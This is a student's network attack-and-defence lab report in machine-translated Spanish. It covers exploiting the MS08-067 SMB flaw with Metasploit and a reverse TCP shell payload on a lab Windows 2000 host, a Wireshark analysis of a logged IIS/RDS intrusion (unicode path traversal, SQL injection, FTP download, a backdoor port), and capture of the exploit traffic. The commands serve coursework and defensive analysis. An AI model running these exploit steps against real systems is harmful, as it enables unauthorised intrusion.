20199316 2019-2020-2 "Asignación de red y práctica de defensa" Asignación de la semana 7

1. Practica el contenido

Resuma el contenido de aprendizaje de esta semana e introduzca el contenido práctico, no copie y pegue

2. Proceso de práctica

| Anfitrión | dirección ip |

|---|---|

| A_kali | 192.168.200.2 |

| Servidor B_B_win2k | 192.168.200.124 |

Practica uno



1: Abra metasploit en Kali, ingréselo msfconsoley luego presione Intro para ingresar a la interfaz de su consola, y luego busque la vulnerabilidad ms08_067 primero.

search ms08_067 //search+漏洞名字

use exploit/windows/smb/ms08_067_netapi



2: Seleccione el módulo de carga de ataque, puede ingresarlo show payloadsy luego encuentre el módulo de carga de ataque que desea usar. Kali tiene alrededor de 100 opciones. 3 Invertir tcp. Tenga en cuenta que en este paso, primero debe mostrar la carga útil e ingresarla después de que aparezca la lista set PAYLOAD generic/shell_reverse_tcp .



3: Luego establece el objetivo de ataque, a través del comando set RHOST 192.168.200.124, establece la dirección del ataque, a través del comandoset LHOST 192.168.200.2

4: establezca el tipo de plataforma de sistema operativo de destino, esta opción es 0, 0 significa coincidencia automática

set TARGET 0



5: Introduzca el exploitcomienzo del ataque. Los resultados del ataque son los siguientes

6: Después de que el ataque es exitoso, se encuentra que se ingresó la página cmd de la máquina objetivo. Entonces significa que hemos ingresado a la máquina objetivo. Puede ingresar ipconfig para verificar la ip de la máquina objetivo y verificar si nuestro ataque fue exitoso.

Practica dos



1: Primero abra ese archivo .log con wireshark. Encontré muchos mensajes http. Primero use la herramienta estadística que viene con wireshark, haga clic 统计->http->请求. Obtendrá la siguiente imagen. Sabemos que al acceder a una página web, muchos archivos se descargarán desde el servidor web al local, como se puede ver en este gráfico estadístico. Esa parte de la caja debería ser el código de ataque esta vez.

2: A continuación, establezca las calificaciones como: ip.addr == 172.16.1.106 y http. Entonces comenzó a bajar. La línea numerada 117 encontró algunos caminos extraños, como se muestra a continuación.

Este boot.ini es el archivo de inicio del sistema NT. El anterior ...% c0af ... Después de verificar la información, aprendí que esta es la codificación Unicode de "/".





3: Mirando hacia abajo, podemos ver que el atacante intentó obtener un archivo msadcs.dll del servidor.



4: El atacante usó este dll para tener una vulnerabilidad RDS e ingresó una declaración de consulta de datos para realizar ataques de inyección SQL. Según ADM! ROX .. y ese mdb.

5: Entonces el atacante ingresó exitosamente al sistema. Tire hacia abajo para ver que el atacante estableció una conexión ftp. Ingresó el nombre de usuario y la contraseña, y descargó varios archivos.

6: el atacante se conecta al puerto 6969 y obtiene derechos de acceso



7: A partir del número 1444, la máquina de ataque lanzó múltiples ataques de inyección SQL, descubrimos que la parte de datos no es la misma. Un pdumo.exe aparece en la imagen.

8: Luego, rastree la transmisión http en el número 2339, podemos ver que, de acuerdo con la adición, debería aumentar los permisos

9: Cómo prevenir estos ataques

- El primero es parchear, la vulnerabilidad se hará pública después del parche oficial, y parchear a tiempo no será dañino.

- Use el complemento de lista de verificación de seguridad para solidificar la red

- Software de escaneo de vulnerabilidades para identificar vulnerabilidades existentes

- El directorio raíz del sitio web y el directorio del sistema están físicamente separados.

Practica tres



1: Los pasos del ataque son los mismos que en la Práctica 1. La vulnerabilidad del ataque sigue siendo la vulnerabilidad ms08_067, que no se repite aquí. Todo lo que tenemos que hacer es después de que el atacante ingrese al exploit y antes de presionar enter, wireshark escucha en tiempo real los paquetes que pasan a través de la tarjeta de red. Dado que la máquina de destino no tiene wireshark, elegí utilizar wireshark en kali para monitorear. El efecto es el mismo.



Como se puede ver en la figura a continuación, la dirección IP del atacante 192.168.200.2, el puerto 34869, la dirección IP de la máquina de destino 192.168.200.124, el puerto 445 y otra información

2: se puede ver que el ataque comienza desde ARP, desde 192.168.200.2 puerto 39614 hasta 192.168.200.124 puerto 445, La vulnerabilidad MS08-067 se activó cuando se llamó a la función NetPathCanonicalize en el programa de servicio del servidor a través del canal MSRPC sobre SMB. Por lo tanto, se puede inferir de tantos paquetes de datos SMB que fue explotada por esta vulnerabilidad



3: Luego, en este momento, ingresamos un comando ipconfig en la máquina de ataque y se mostrará el siguiente resultado.

3. Problemas encontrados en el aprendizaje y las soluciones.

- Pregunta 1: Me salteé el uso de exploit / windows / smb / ms08_067_netapi al principio, y finalmente descubrí que no podía explotarlo, o era demasiado joven para entenderlo. . . .

- Solución del problema 1: use exploit / windows / smb / ms08_067_netapi después de buscar.

4. Resumen de la práctica

El experimento 2 es demasiado difícil. . . Frente a un archivo de registro, no hay forma de comenzar. Después de leer el análisis del hermano mayor, se analiza paso a paso. Siento que la base teórica no es suficiente. Incluso si se hace, hay muchas cosas que no se entienden. El tiempo es limitado y el trabajo es interminable ==